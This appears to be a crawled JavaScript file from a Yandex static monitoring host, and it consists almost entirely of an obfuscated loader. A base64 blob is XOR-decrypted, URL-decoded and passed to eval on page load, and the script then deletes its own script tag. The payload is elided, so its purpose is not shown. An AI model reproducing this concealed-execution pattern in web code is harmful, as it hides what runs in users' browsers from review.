

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58309
content:
eval(decodeURIComponent(QFhE(atob(`[base64]/djZmXUVFUApeHQRyTwpZXBIECVUVC3VAWBcVCgdYHFZ0VxIEAV0HDQMTC1wVC3VCFwJVTH55ajNVSkRfVgsVC3NQTAtTTF5ZV0ACAFITC1wVD3VfX0ACAEFZUAEVCgcGHFZ0HQRyHFZ0XRIED0ACDhIEAQAVC3NBUAtUV0ATC1wVCnQTC10AHQV1V0tXXUN/Six/[base64]/[base64]/SiRASFtTbQpFW19yXBNZW1ITCiFGV15SHFcACBIFexNRShIECQsVC3NZHFcIDgEEHFcJHQR0TUtXXUN/[base64]/VwYfFkNTShEVCg9TFwtRTl5RWBFfShlAXAtUV0UTC1wVCgETC1MVCgYTC10AHQV1V0tXXUN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Wl1TWhEeXFJQUAtVaEVZSQBCTE4TC11EHQV1HFcCZ2hTSihfXEJaXEACChIEekAHekFXVRBVHQR3HFcBCBIBfUACARIEehEeW19TWg5+WUNfTwB6a3h4HFZ0TBlRXBF+WUNfTwB6a3h4HFZ0TBlTQRFCWVRCczZ/[base64]/dhIEegZcXVZYHFZxXkJYWhFZV1kTC10VCg4TDidCXUNDSwsVCg8GHFdzURlEXAhfTlJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Wl1TWhEeXFJQUAtVaEVZSQBCTE4TC11EHQV1HFcCZ2hTSihfXEJaXEACChIEekAHekFXVRBVHQR3HFcBCBIBfUACARIEehEeW0VTWBFVfkVfXAtUVE5/fxdRVVITCiFGV15SHFcACBIFexNRShIECQsVC3NZHFcIDwIPDUACARIEehcVC3NZHFcIDw4CAUACARIFexEeW0VTWBFVfkVfXAtUVE5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Wl1TWhEVC3NAVgxUHQUGCUACe0MYUBZ/[base64]/[base64]/dyJyCG5uaBNEewcGdQ9iX0NxdCx+e05/[base64]/dyZJcXl1WlV8D2VRXSYGCHt6aBFjfF5RczRXCHt6awJUewZ/[base64]/eg1hWWADSyx1YkRUCglbc2R3cihEe1QGdT1hS053cihEe1QGdSFhTnl1AVV8eVAGcx9hTXl1TixjeU5/[base64]/[base64]/[base64]/VzRAQnxcHFcCHQV1HFcAHQUEUQZIb1lMWzBKXk0TC1cVCnQTC1UVCgV7fhVYYW1ZX0ACChIEekACCBIECytyX1FybyNZShIEC0ACexIECUACCkZRYzFATUd4dCJ6enoTC1cVCnQTC1UVCgVbWidRf3NCHFcCHQV1HFcAHQUEewJVXU54Vid6TU5/[base64]/[base64]/[base64]/[base64]/[base64]/VxZVSkMYVQBeX0NeHFZyHQUGUEACehIEe0ACARIBexNRShIECRVfS15CUApebFh/VxZVSkMTCiFXXUNkWAtUV1p/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dhlFTRdZVlBfXxwVCg9fHFcJHQUPHFJ0XkJYWhFZV1kTC1V/[base64]/c35zZihxbHR+cCt3Z3F3cClvc3JvHFZ0HQUEeip/[base64]/[base64]/[base64]/e3xzazYednhiZid8d3R9fCEVD3MTCidESk4TDidCXUNDSwsVCgdTHFcIHQUPHFJ0W1ZCWg0VCg9THFcJHQB0TUADfBIBewdcV1RdXBcVC3ZSFyd8d3R9fDdjFnNzbSBzbGhzazd/[base64]/[base64]/[base64]/e3xzazYebXl9dypndhIFexdVTEJEV0ACCFkTC1QVC3MTCiFUFnV6diZ7fWVlFyt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/anwTCiEBHQJyHFZ0HQUEdyBkb3hkckACChIEegAVDXVTFyx+Z35wayR9fRIFfVcVDXMTCiEVCgV/dzp5fmV3dCAVCgUTCyZVHQJ0XEt5dmRieCtkHQRyCkAFfBIFfUACCn54ajFxdmMTC1cVCnRTHFByXRlzYSZ1aGN/[base64]/b3kTCiQVD3VYWAhVHQR3HFcCbXl9dypndhIEC0ACe15SHFZxCRIBfUACe3l5bTpydHh1ciB0HQR3HFJyVlZbXEADeRIECyt/[base64]/[base64]/[base64]/VzZEQVtTSkADfEMYWg1VW1x/[base64]/[base64]/[base64]/[base64]/Wl1TWhEeXFJQUAtVaEVZSQBCTE4TC11EHQV1HFcCZ2hTSihfXEJaXEACChIEekAHekFXVRBVHQR3HFcBCBIBfUACARIEehEeUUR/Vw9VW0N/[base64]/[base64]/[base64]/[base64]/[base64]/bGh0dSpzc3JyHFJ0HQByHFdzXRlGSwpEV0NPSQAeUFJXTxwVC3NQTAtTTF5ZV0ACAFITCyZEHQUPHFJyXRIEAUAHelVaVgZbXUUTCiReFnV6diZ7fWVlFyt/[base64]/aHJkeDpyanhhaiBiHQByHFZxHQB0WwlfW1xTS0ADeVYYeyl/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/b3kTCyZdXURFWAJVHQR3TUAHfBIBfQZRTFReHFcIXRIEAEAHekVTTRBCVhIBewdcV1RdXBcVC3ZfFyd8d3R9fDdjFmJ4cit/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/TQBdHQUOWktzd3h9cCBvdXZiei15dnBpfyR5dGh9fDwVCg4TCidZXhIEAREVCg4TDidGWUUTC1VfHQRyczZ/[base64]/[base64]/[base64]/[base64]/T1lmSwpAXUVCQEtTWVtaHFcIXRIEegsVCg4TC1MVCgFCFwxeXFJOdgMVCg9YHFcJHQR1CUACDhIED0ACAFgTDCdeHQJyHFZ0XRIDewsVDXMTC1wVC3VfX0ACAFlDVQkVCgYTCiFVHQUAHFcGHQUEXxBeW0NfVgsVCgUTCiEVC3NCQBVVV1ETC1V/[base64]/[base64]/[base64]/[base64]/[base64]/SENfVgsVC3MTC1QBHQR0TRdJHQB0UAMVCg8TC10AHQV1V0tXXUN+WBZ/[base64]/[base64]/[base64]/[base64]/VxFVSllXVSZcWURFHFcJHQUOXEACARIBfUAHfBIEelwDCQETCiRWTVlVTQxfVhIEAQAVCnRCHFcJHQB0dgdaXVRCFwFVXl5YXDVCV0dTSxFJHQUOTUACexIECzpvXUR7VgFFVFITC1cVCnQTDidGWVtDXEADeRIECFUVD3MTC1wVCnRCFwxDcVl/XxdRVVITCiFGV15SHFcACBIEehEeUUR/VyxWSlZbXEADfFFDVwZEUVhYHFcIXRIEAEAHekVTTRBCVhIECQAeTFhGHFcBHQRyHFZ0XRlFXAlWHQByHFJ0HQV1C10FHQR3XxBeW0NfVgsVCg9THFdzTBIEegoVCg4TDid/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/TQBdHQR3XxBeW0NfVgsVCg9CHFcJHQB0TRdJHQB0SwBETUVYHFcAXRlRXBF5TFJbHFcITBIEAEAHfFRXTQZYHQUOXEACARIBexdVTEJEV0ACCFlDVQkVD3MTDiEVCnREXAhfTlJ/TQBdHQR3XxBeW0NfVgsVCg9CHFcJHQB0TRdJHQB0SwBETUVYHFcAXRlEXAhfTlJ/[base64]/[base64]/[base64]/[base64]`),`8769e0`)));function QFhE(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);